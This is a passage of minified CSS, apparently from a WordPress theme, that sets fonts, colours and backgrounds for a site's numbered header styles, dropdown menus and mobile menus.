a{font-family:Lato;text-transform:uppercase;line-height:28px;font-weight:700;font-style:normal;color:#ffffff;font-size:12px;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-two .rt-mega-menu{background-color:#332485;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Lato;text-align:left;line-height:28px;font-weight:700;font-style:normal;color:#18161b;font-size:14px;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#F1298B;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#332485;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Lato;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#ffffff;font-size:14px;}body[data-header-style="header-style-three"] .wraper_header_main{background-color:#000000;}body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#e21535;}body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.current-menu-item a, body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li a:hover{color:#e21535;}body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li a:hover{border-color:#e21535;}body[data-header-style="header-style-three"] .wraper_header_main .nav{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:14px;}body[data-header-style="header-style-four"] .sidr{background-color:#252525;}body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{background-color:#fe6c33;}body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.current-menu-item a{color:#fe6c33;}body[data-header-style="header-style-four"] .wraper_header_main .nav{font-family:"Playfair Display";line-height:38px;font-weight:400;font-style:normal;color:#ffffff;font-size:30px;}body[data-header-style="header-style-five"] .wraper_header_main{background-color:rgba(255,255,255,0.01);}body[data-header-style="header-style-five"] .wraper_flyout_menu, body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line{background-color:#040404;}body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav{font-family:Eczar;line-height:50px;font-weight:400;font-style:normal;color:#ffffff;font-size:42px;}body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{background-color:#b7914a;}.wraper_header.style-six .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#f1298b;}.wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-six .rt-mega-menu{background-color:#000000;}.wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six .wraper_header_main .header-responsive-nav{color:#ffffff;}body[data-header-style="header-style-six"] #mobile-menu{background-color:#000000;}body[data-header-style="header-style-six"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six .is-sticky .wraper_header_main, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-six .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{color:#F1298B;}.wraper_header.style-six .is-sticky .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{color:#030712;}.wraper_header.style-six .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li i{color:#030712;}.wraper_header.style-six .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{color:#f1298b;}body[data-header-style="header-style-seven"] .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-seven .wraper_header_main .header-flexi-menu{background-color:#ff2c54;}body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-overlay{background-color:#ffffff;background-position:right center;background-size:cover;}body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:45px;font-weight:700;font-style:normal;color:#363F54;font-size:32px;}.wraper_header.style-eight .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eight .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;text-transform:none;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eight .rt-mega-menu{background-color:#0a0a0a;}.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#191919;font-size:15px;}.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#F435B9;}.wraper_header.style-eight .wraper_header_main .header-responsive-nav{color:#ffffff;}body[data-header-style="header-style-eight"] #mobile-menu{background-color:#f83f3f;}body[data-header-style="header-style-eight"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:26px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{border-color:#ffffff;}.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn{font-family:Poppins;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-eight .is-sticky .wraper_header_main, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-eight .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{color:#3F11A3;}.wraper_header.style-eight .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{color:#3f11a3;}.wraper_header.style-eight .is-sticky .wraper_header_main .header_main_calltoaction > .btn.button-one, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{border-color:#3f11a3;}.wraper_header.style-eight .is-sticky .wraper_header_main .header_main_calltoaction > .btn.button-one, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{color:#3f11a3;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Lato;text-transform:uppercase;line-height:28px;font-weight:700;font-style:normal;color:#24323D;font-size:14px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-nine .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Lato;text-align:left;line-height:28px;font-weight:700;font-style:normal;color:#24323D;font-size:14px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#24323D;}body[data-header-style="header-style-nine"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-nine"] .mobile-menu-nav{font-family:Lato;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-ten .wraper_header_top{background-color:#0e204c;}.wraper_header.style-ten .wraper_header_main{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:28px;font-weight:500;font-style:normal;color:#030303;font-size:16px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-ten .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#030303;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#FF5E14;}.wraper_header.style-ten .wraper_header_main .header_main_action ul > li span[class*="ti-"], .wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit]{color:#030303;}.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one{background-color:#ff5e14;}.wraper_header.style-ten .wraper_header_main .header-responsive-nav{color:#030303;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:16px;}.wraper_header.style-ten .is-sticky .wraper_header_main, .wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-eleven .wraper_header_top{background-color:#ffffff;}.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn.button-one{background-color:#15224d;}.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn.button-two{background-color:#c11414;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .wraper_header_nav{background-color:#15224d;}.wraper_header.style-eleven .wraper_header_nav .nav > [class*="menu-"] > ul.menu > li > a{font-family:Lato;text-transform:uppercase;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eleven .rt-mega-menu{background-color:#c11414;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Lato;text-align:left;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{background-color:#c11414;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Lato;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-twelve .wraper_header_top{background-color:rgba(0,0,0,0.25);}.wraper_header.style-twelve .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-twelve .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ff9a3a;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-thirteen .wraper_header_top{background-color:#2c4ca5;}.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{background-color:#44a6f0;}.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{background-color:#44a6f0;}.wraper_header.style-thirteen .wraper_header_main{background-color:#ffffff;}.wraper_header.style-thirteen .is-sticky .wraper_header_main, .wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Montserrat;line-height:28px;font-weight:500;font-style:normal;color:#282828;font-size:15px;}.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-thirteen .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Montserrat;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#282828;font-size:15px;}.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#44A6F0;}body[data-header-style="header-style-thirteen"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-thirteen"] .mobile-menu-nav{font-family:Montserrat;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}body[data-header-style="header-style-fourteen"] .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-fourteen .wraper_header_main .header_main .header-slideout-menu{color:#ffffff;}.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li > a{color:#ffffff;}body[data-header-style="header-style-fourteen"] .wraper_slideout_menu{background-color:#000000;}body[data-header-style="header-style-fourteen"] .wraper_slideout_menu .slideout-menu > .slideout-menu-nav{font-family:Taviraj;line-height:45px;letter-spacing:1px;font-weight:400;font-style:normal;color:#ffffff;font-size:35px;}body[data-header-style="header-style-fourteen"] .is-sticky .wraper_header_main, body[data-header-style="header-style-fourteen"] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main 